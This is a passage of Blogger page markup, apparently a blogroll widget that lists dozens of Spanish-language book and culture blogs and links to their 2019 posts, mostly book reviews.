<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9yNXFPJORMADr5XATU0jdzn3m9DmcgrTryiWE0TM9NCv5QdtP5wXY6gXD360eYbziNnOaJzI798NP9mbhxSvL_8DXkICcuMjv_YQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm3_7zpSsFEVLtXiK_m8sUkphhHJQ0GgXzJ-5YTq039CbfmQ2zwWC9kzMdhs8SPXyPe5inA6tN1VCfaEaRQwyYv6urZaVBIULUNHSrCK__t6x7azCMDJcFg2nY4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9rdULpqhGEnjHG1vcYtxIqR_O54BYtO0Hjae0GBDL0wAU_rtcy1E9CQ6fPbhXpeh0WYbprjvH_lz-uY9_9swX0eDPxs3Q0PSHWv4OOs0W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWRyp-xvayaVk6f7mUvWgvWXUBi-aWoQTYXpclrA5-sRm4nfLq2RZ5z963gFhI2oLswR3nIy4Vuzr9CJo2A4qqL4J9XjTwE6yfYz9AqZYnC3jw2FLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZWRd2xHjdjcx7sOKDbA3IlYCB-WRrKVNlZp5fYeNZ3bYnczvMyp9OUajtaDtIBnlkR2SGzW0z2GPmPsxrfybEOOoInY4ZP5NdWGVCTE2LDFj6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tF2f4YKvcWth_rIvN5qh8n_IQlybIb5FI9mo3El1xn20aDz34sRJsv2qUa81uspIwRDwQBGZb-X0EL1CRGnrvXgUFzqzoxvWZeN5pLJbY0_LC9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLYvdbczg_EH0UQhK7kZxr-QlP7nRuen2jksIEneQGYl26ci51p_AlikQ29-YiZ8Sodnenf_x3PwNkrkkpTla8JJjKyySv40lLUClSUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trMYcx062dzAKgJScihkAPX0POlOmObmFVq_VR7zVENmDXE2AcnZKedAApZN0_TI6zmQcg8yJn1BsXd2DJj5L4X8E73wWY6KgwjZwK5RkNkl47IUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg-vEXYhysd3X8zX0S9yX5TYasX_znCx_ObvigKmirHkuYCEs18mCp8EBefaxDmStiG4a1cdq5l02eRwU-gVoPv-rXHlgx804pYwNVaZ6qcSN3qcbV_L05kxpDcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRpfoJaVkMX8AezAAmOmZtOL5Ui1fuihCYg19-LQilVmAQaTgZk0cu5ZBkEgtGjrXYG6n0bSnqXoIE2MBLwqOCsHhajhPmHeh9O1HfAvJi6k-Jc_o_S74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNC_355qqVewQt1Id9HyNQ18mgULvI2mp1FRa8YQOK5rIgjaGgv7mLzorHwuJ3Q29wTHjZzwKNQwfUFRN1yNp2t4oCo16SlZBq7Uhx4TLF4AL1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl0uQEEK1hIYwDJX1Aje4qdSDzYD76k90ImiByf8HTjniw1Gfe0vyP6tdjjzUkUjhYwmcJNcFBLV1x4ge0jHH9uXOMrLIYvG6rsadOlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scUjjJTr-SikE2hFuAI95NDwlkvBftME8kxMHta8VeZdg9BCPNNyPxjBx0BFaGVGM0oe9mvfunCUemR5YpUBDCkmL4g1StwMqQcCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR7oudsLo2bDfqLXDvzoQtVKbkIeQgnpaiIPC8qGumlHzfOfBhAC8vIbfqH0BypyR-QNNguqUcpd3HHjbYT9Y3F217ZgbGZ8JEjnSBpCK4pMqq0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz1U8ZbqPEnWv2SyGde3pb4lUA0UmdkigPS6OEXT-nmRxVH0oASm66yqgYKLiLwqreEkO0KoeNGEBOWZXxwSp0tAE8FpvUYcsLgv1c_hGVUGE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s87cuxQNDfdLH6e1dN04isKOW0mL3mwupaAUnpSSB4UrF_r-4A6-v3lm1HT6hK0Uzy6Aswf8bYLjdrcbIkVuWzIbgK9HMqvmscevJPuAVhvuD5ff2vuwc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssTh1hGLqbsPWuoE-kzfQ4Foc3gTJfA92Lc0TctnLbhNOkg1ngyr53mWpFJn1FE8vZW2UIFGbe5kiTRReeKBFD_WUedvbaQjLVYrlrdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voY6jEhvq-leeaNJ0QTybokX-YVxnFIUhL3Hm4-oWP2YE9Y5ylVW_Oae0wYyhDsiInudr7L3fa9RnVSSTNB7lXDXriY5okUQpr-NtZmMQXwkD2mate1QDf5JdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9GD4QRaZjlUjscAz4eMC4dnXVsHsveIfLCxFCjQIsiLLtoNh2zq7LtX40wh1IUoYWW5M6WUXfEekQQZCz2mu7Dj3drxR8FnvdsGNV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2zJd846uib0NFsJl9tAKrmsE0uKyBPkQMu10pBWVFxKjd2odnNObswwdP9GZ_-g-X8dhny4cFVKe6KLwbqsXaOy__kj6fYZQQO57pYXB8ljCW35vBfbDkuvg7rmg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUHfexLPPCc7zed7PMA117a0VdkMSgze_5F6hevo0DWuFaQmt45aGH3KG7uqiCOUmzNW6kAzH61ct1wBe_h3uYepR9L3ahlQnRzQuhi6KkQUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE-QnsvOvm6QIqf6aWdxKNh-qvbCKWoPxA7gZhcjuVJxaKIW4jzQAgBSVHIBee5GQIUBxCUci86aLnwBT3g7Ez6lqsa60MHMECS70buFqDdWkd9v1riw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBziMtR7gmNyvkfe1dFAQZNEgA8dcU0wqLmvDYHBKkqFRNfmcBpcH6orEPGwncd5dWczHCO0PTyXtgq4sHUMHIU2s_DjhRnicsVmEwvREl0mDsRw8jUPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slFKkboLf0LNDHw2QqoX02gyjofk1wFY_dGChcXgl1WTtaMGVzri_TS-o4ehYEfp_SXViyrGRnaWAdXZSw_3pvfx4SWA3VpB38DdyAGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgyimRg5WIQTwQl-EZTYue8DlucNe3MBHM4x7_mWseRk_WSCHtXIp7X7IHcCk1YRYJ7X_yepAWQmfhOE0c8_CSN8N5WuEADPrbV-ZTPJo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCfJ4-5Quue4MfVPUz4dpr3ApGrNQrP05_h-UnnNGBn9_SyfXtXH9lBwzLrgBVSDvaCkI-fdxkOTi4rcYRxhf5e56pQkD-0BgaRxi6vX0hw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXhyKcBXMsnshX5jH8thZh8ji4bDA9V83QJCyAWwhccqO2574aTY2pyb-8utxdJDACGJ4xDBbi_9vGNxXp_SBJazvoRu7XHR1jZuaj0bg01_ihnwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFP2tkE2GOdlq7zZR8Ak8Bz4yBdNp4IxNhcrCzUONBtuToBmMu4nQun54A3xbazzouW1it9jcCVOKWMw29WYe5y1IqZMUT9Le1gBryUmBKxH4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7xnolgs8BUOoUgAlXNY9FEjbnhll7urM9lnsKMpoDsO18d_HYhiyTlMu4dfP_J--JOqSgMAJt19KkGtx6R7fx28GkL6fu3VMoo2mRvYwqrHTF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRwBo9w7YEm8cz1jrzM7o2ZZDY7ACUlz9jS6wP50oG-8YkFyqTulatAu6oJYNq6wLb_8oMzLrCWiyEttzSvoPyc_Vq3m3Hdg0yjNVKsKYewN3ZnX10QqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTU3EH-khXtO-j4tUzNApUvrdHxzOauDXwRnSNrrGhXSDuJPQgoRQfUKNd-dxeN07UH3V9LWeUE22d3pmqqm9U2j2R68JjTsvwnKYYnXNc-nhZMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiIKHYNw5rSzV6qphyg5QtwsJCYDTYO1XbTwc02Luz8diKb_VFbDzJQ9C2lQijXStvZ4lbrAdyP5kQ20hUXaP6n67kjQOJ_-Sitg08Zhfb7h_yits=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tutAKh7s1T4dgyrDm-vG-K_8w71anStUVObRflb8sbpbxDYs_knriRDfZOrI0W8Brvkkc7K9yMOrqQH4shcM7aAgEdAu15DarKOuobpjxEYc_W_Fw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV_d2rAYfDhwPBv_4s6lz2UTxq-tLtg5_bjLfdUOuBQrtmRuErQWfp8Pl--6Bynqp5dvA22XiAMf7jpakNeh-sILVlAVEffg4OXpLIl5DUsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veu3a1clOHPxz1zh0YU0HlOL_P7WCEWL8bz1OhgYbDCAAJyRAwN01JEfEIue7R15ZJbb8lbwtSly20jS_ZCYZRP9tpbKkEepaAaERKJhG_E1fVRHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqHAiqUXBPYvu8GyJ2WuvZTK0h9YrEQuhpghym9ZYiDJBBEofu9xsgtWy8OgEnGWXkrbvi9xTwN_dPe43bUWeqWjaQ9NNnhGPS8mDi9vdI_21bFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slRxpn-WrRc70StFaZBLBQnMOCftSBB_AgIKSE-stOrrFhG0zqXXzJsQ_3odyrskNbTXTqIXgv0oGLZ1yADDYxYPCG6RrdjJU_8yv1ds3ZkVpHNws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSbQfd2tHY0WmaI4kNymMbNIBzD8LzMSsiFvP9X_grwlK9tszHC7YC5ipQ7cfZp3-5vTGNj2nmSqVh6qkGX06eZUccevut4D1gkTBwFbEWh6GrpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
